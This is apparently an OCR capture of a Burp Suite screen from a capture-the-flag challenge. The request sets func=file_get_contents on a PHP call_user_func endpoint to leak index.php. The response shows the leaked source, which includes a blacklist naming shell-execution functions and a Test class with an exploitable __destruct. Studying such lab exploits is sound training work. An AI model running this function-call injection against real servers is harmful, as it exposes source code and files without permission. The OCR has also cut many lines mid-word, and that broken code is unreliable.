 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 9ca1ff9c-ec8c-4b14-b0a9-abd264a824e4.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://9ca1ff9c-ec8c-4b14-b0a9-abd264a824e4.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://9ca1ff9c-ec8c-4b14-b0a9-abd264a824e4.node5.buuoj.cn:81/index.p
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 func=file_get_contents&p=index.php
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
46 <body>
47 <script language=javascript>
48 setTimeout("document.form1.submit()",5000)
49 </script>
50 <p>
51 <?php
52 $disable_fun =
array("exec","shell_exec","system","passthru","proc_open","show_source","phpin
","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellar
,"assert","substr_replace","call_user_func_array","call_user_func","array_filt
", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function","filte
var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
53 function gettime($func, $p) {
54 $result = call_user_func($func, $p);
55 $a= gettype($result);
56 if ($a == "string") {
57 return $result;
58 } else {return "";}
59 }
60 class Test {
61 var $p = "Y-m-d h:i:s a";
62 var $func = "date";
63 function __destruct() {
64 if ($this->func != "") {
65 echo gettime($this->func, $this->p);
66 }
67 }
68 }
69 $func = $_REQUEST["func"];
70 $p = $_REQUEST["p"];
71
72 if ($func != null) {
73 $func = strtolower($func);
74 if (!in_array($func,$disable_fun)) {
75 echo gettime($func, $p);
76 }else {
77 die("Hacker...");
78 }
79 }
80 ?>
Search
0高亮
Ins
请求
请求
请求
请求
请求
响应